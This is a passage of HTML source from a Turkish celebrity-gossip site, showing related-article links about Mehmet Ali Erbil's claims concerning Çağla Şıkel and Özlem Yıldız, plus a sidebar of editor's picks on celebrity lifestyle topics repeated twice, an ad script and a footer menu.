                  <li><a rel="nofollow" target="_BLANK" href="http://www.facebook.com/share.php?u=https://magazinpark.com/mehmet-ali-erbil-cagla-sikel-iddialarinda-geri-vites-aldi/" onclick="return fbs_click()" class="fb"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_fb.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://twitter.com/intent/tweet?text=Mehmet Ali Erbil Çağla Şıkel İddialarında Geri Vites Aldı!…&url=https://magazinpark.com/mehmet-ali-erbil-cagla-sikel-iddialarinda-geri-vites-aldi/&related=episod" class="tw"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_tw.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://plus.google.com/share?url=https://magazinpark.com/mehmet-ali-erbil-cagla-sikel-iddialarinda-geri-vites-aldi/" onclick="return plus_click()" class="gp"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_gp.png" alt="paylaş"/></a></li>
                </ul>
              </div>
                </div>
				
				<div class="kpDurum">
					
				  <div class="kpZaman">Şubat 2, 2023</div>
                </div>
              </li>
			  
			  
                                 <li>
                <div class="kpImg"><a href="https://magazinpark.com/mehmet-ali-erbil-den-cagla-sikel-hakkinda-akil-almaz-iddialar/"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2023/02/mehmet-ali-erbil-den-cagla-sikel-hakkinda-akil-almaz-iddialar-mGiw987k-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
                <div class="kpKat"><a href="https://magazinpark.com/kategori/haber/">Haber</a></div>
                <div class="kpTitle"><a href="https://magazinpark.com/mehmet-ali-erbil-den-cagla-sikel-hakkinda-akil-almaz-iddialar/">Mehmet Ali Erbil ‘den Çağla Şıkel Hakkında Akıl Almaz İddialar!…</a></div>
                <div class="kpDetay">
                	
				<div class="yazar"><a href="https://magazinpark.com/author/admin/">admin</a> tarafından yazıldı</div>
 				                   <div class="kpShare">
                <ul>
                  <li><a rel="nofollow" target="_BLANK" href="http://www.facebook.com/share.php?u=https://magazinpark.com/mehmet-ali-erbil-den-cagla-sikel-hakkinda-akil-almaz-iddialar/" onclick="return fbs_click()" class="fb"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_fb.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://twitter.com/intent/tweet?text=Mehmet Ali Erbil ‘den Çağla Şıkel Hakkında Akıl Almaz İddialar!…&url=https://magazinpark.com/mehmet-ali-erbil-den-cagla-sikel-hakkinda-akil-almaz-iddialar/&related=episod" class="tw"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_tw.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://plus.google.com/share?url=https://magazinpark.com/mehmet-ali-erbil-den-cagla-sikel-hakkinda-akil-almaz-iddialar/" onclick="return plus_click()" class="gp"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_gp.png" alt="paylaş"/></a></li>
                </ul>
              </div>
                </div>
				
				<div class="kpDurum">
					
				  <div class="kpZaman">Şubat 1, 2023</div>
                </div>
              </li>
			  
			  
                                 <li>
                <div class="kpImg"><a href="https://magazinpark.com/ozlem-yildiz-eski-aski-mehmet-ali-erbil-itirafiyla-soke-etti/"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2022/12/ozlem-yildiz-eski-aski-mehmet-ali-erbil-itirafiyla-soke-etti-c5YcmmHw-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
                <div class="kpKat"><a href="https://magazinpark.com/kategori/haber/">Haber</a></div>
                <div class="kpTitle"><a href="https://magazinpark.com/ozlem-yildiz-eski-aski-mehmet-ali-erbil-itirafiyla-soke-etti/">Özlem Yıldız Eski Aşkı Mehmet Ali Erbil İtirafıyla Şoke Etti!…</a></div>
                <div class="kpDetay">
                	
				<div class="yazar"><a href="https://magazinpark.com/author/admin/">admin</a> tarafından yazıldı</div>
 				                   <div class="kpShare">
                <ul>
                  <li><a rel="nofollow" target="_BLANK" href="http://www.facebook.com/share.php?u=https://magazinpark.com/ozlem-yildiz-eski-aski-mehmet-ali-erbil-itirafiyla-soke-etti/" onclick="return fbs_click()" class="fb"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_fb.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://twitter.com/intent/tweet?text=Özlem Yıldız Eski Aşkı Mehmet Ali Erbil İtirafıyla Şoke Etti!…&url=https://magazinpark.com/ozlem-yildiz-eski-aski-mehmet-ali-erbil-itirafiyla-soke-etti/&related=episod" class="tw"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_tw.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://plus.google.com/share?url=https://magazinpark.com/ozlem-yildiz-eski-aski-mehmet-ali-erbil-itirafiyla-soke-etti/" onclick="return plus_click()" class="gp"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_gp.png" alt="paylaş"/></a></li>
                </ul>
              </div>
                </div>
				
				<div class="kpDurum">
					
				  <div class="kpZaman">Aralık 16, 2022</div>
                </div>
              </li>
			  
			  
                      </ul>
          </div>
		           </div>
		
        		
		
			  
        <div class="kategoriSidebar">
		
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- esnek dik mp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2461551779"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

		  
          <div class="widget" id="sonEklenenler">
            <div class="wTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/katPopulerleri.png" alt="editörün seçtikleri"/></i> EDİTÖRÜN SEÇTİKLERİ</div>
            <div class="katPopulerleri">
              <ul>

			  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-kullandigi-fotograf-duzenleme/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin Kullandığı Fotoğraf Düzenleme" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Ünlülerin Kullandığı Fotoğraf Düzenleme Uygulamaları (Filtre ve Photoshop Sırları)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/post-basina-en-cok-kazanan-turk-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Post Başına En Çok Kazanan Türk Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Instagram&#8217;da Post Başına En Çok Kazanan Türk Ünlüler (2025 Fiyat Listesi)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin En Sevdiği Kamp Rotaları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/karavan-hayati-yasayan-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Karavan Hayatı Yaşayan Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/organik-tarim-yapan-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Organik Tarım Yapan Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/doga-dostu-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Doğa Dostu Ünlüler Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Doğa Dostu Ünlüler: Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/panik-atakla-mucadele-eden-unluler/">
						<div class="kpImg"><img width="620" height="310" src="https://magazinpark.com/wp-content/uploads/2026/01/Panik-Atakla-Mucadele-Eden-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panik Atakla Mücadele Eden Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Panik-Atakla-Mucadele-Eden-Unluler.jpg 620w, https://magazinpark.com/wp-content/uploads/2026/01/Panik-Atakla-Mucadele-Eden-Unluler-300x150.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" /></div>
						<div class="kpTitle">Panik Atakla Mücadele Eden Ünlüler ve İyileşme Hikayeleri</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/tukenmislik-sendromu-yasayan-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tükenmişlik Sendromu Yaşayan Ünlüler (Burnout) ve Terapi Süreçleri" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Tükenmişlik Sendromu Yaşayan Ünlüler (Burnout) ve Terapi Süreçleri</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-okudugu-universiteler-ve-bolumler/">
						<div class="kpImg"><img width="814" height="458" src="https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin Okuduğu Üniversiteler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458.webp 814w, https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458-300x169.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458-768x432.webp 768w" sizes="auto, (max-width: 814px) 100vw, 814px" /></div>
						<div class="kpTitle">Ünlülerin Okuduğu Üniversiteler ve Bölümler: Kim Aslında Mühendis, Kim Doktor?</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/cocugunu-yurt-disinda-okutan-unluler/">
						<div class="kpImg"><img width="880" height="627" src="https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere&#039;deki Yıllık Okul Masrafları (2025-2026)" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp 880w, https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd-300x214.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd-768x547.webp 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></div>
						<div class="kpTitle">Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere&#8217;deki Yıllık Okul Masrafları (2025-2026)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-kullandigi-fotograf-duzenleme/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin Kullandığı Fotoğraf Düzenleme" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Ünlülerin Kullandığı Fotoğraf Düzenleme Uygulamaları (Filtre ve Photoshop Sırları)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/post-basina-en-cok-kazanan-turk-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Post Başına En Çok Kazanan Türk Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Instagram&#8217;da Post Başına En Çok Kazanan Türk Ünlüler (2025 Fiyat Listesi)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin En Sevdiği Kamp Rotaları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/karavan-hayati-yasayan-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Karavan Hayatı Yaşayan Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/organik-tarim-yapan-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Organik Tarım Yapan Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/doga-dostu-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Doğa Dostu Ünlüler Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Doğa Dostu Ünlüler: Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/panik-atakla-mucadele-eden-unluler/">
						<div class="kpImg"><img width="620" height="310" src="https://magazinpark.com/wp-content/uploads/2026/01/Panik-Atakla-Mucadele-Eden-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panik Atakla Mücadele Eden Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Panik-Atakla-Mucadele-Eden-Unluler.jpg 620w, https://magazinpark.com/wp-content/uploads/2026/01/Panik-Atakla-Mucadele-Eden-Unluler-300x150.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" /></div>
						<div class="kpTitle">Panik Atakla Mücadele Eden Ünlüler ve İyileşme Hikayeleri</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/tukenmislik-sendromu-yasayan-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tükenmişlik Sendromu Yaşayan Ünlüler (Burnout) ve Terapi Süreçleri" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Tukenmislik-Sendromu-Yasayan-Unluler-Burnout-ve-Terapi-Surecleri-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Tükenmişlik Sendromu Yaşayan Ünlüler (Burnout) ve Terapi Süreçleri</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-okudugu-universiteler-ve-bolumler/">
						<div class="kpImg"><img width="814" height="458" src="https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin Okuduğu Üniversiteler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458.webp 814w, https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458-300x169.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/1700988403201-190852-814-x-458-768x432.webp 768w" sizes="auto, (max-width: 814px) 100vw, 814px" /></div>
						<div class="kpTitle">Ünlülerin Okuduğu Üniversiteler ve Bölümler: Kim Aslında Mühendis, Kim Doktor?</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/cocugunu-yurt-disinda-okutan-unluler/">
						<div class="kpImg"><img width="880" height="627" src="https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere&#039;deki Yıllık Okul Masrafları (2025-2026)" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp 880w, https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd-300x214.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd-768x547.webp 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></div>
						<div class="kpTitle">Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere&#8217;deki Yıllık Okul Masrafları (2025-2026)</div>
					</a> 
				</li>
			
							
				
              </ul>
            </div>
          </div>
		  
		  
        </div>
		
         
       
      </div>
    </div>
  </div>

				

<div class="footer">
    <div class="fSocial">
      <div class="container">
	          <div class="fcTitle"><strong>Bizi Takip Edin</strong></div>
		        <ul>

		  					  
		  
		            <li><a rel="nofollow" target="_BLANK" href="twitter.com/magazinparkcomm" class="tw"><i></i>TWITTER</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="google.com/magazinparkcom" class="gp"><i></i>GOOGLE+</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="yt"><i></i>YOUTUBE</a></li>
		  
		  
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="ilt"><i></i>İLETİŞİM</a></li>
		  
        </ul>
      </div>
    </div>
    <div class="footerMenu">
      <div class="container">
         <ul><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://magazinpark.com/kurumsal/">Kurumsal</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://magazinpark.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://magazinpark.com/telif-hakki/">Telif Hakkı</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
<li id="menu-item-17799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17799"><a target="_blank" href="https://provega.com.tr">Provega Bilişim</a></li>
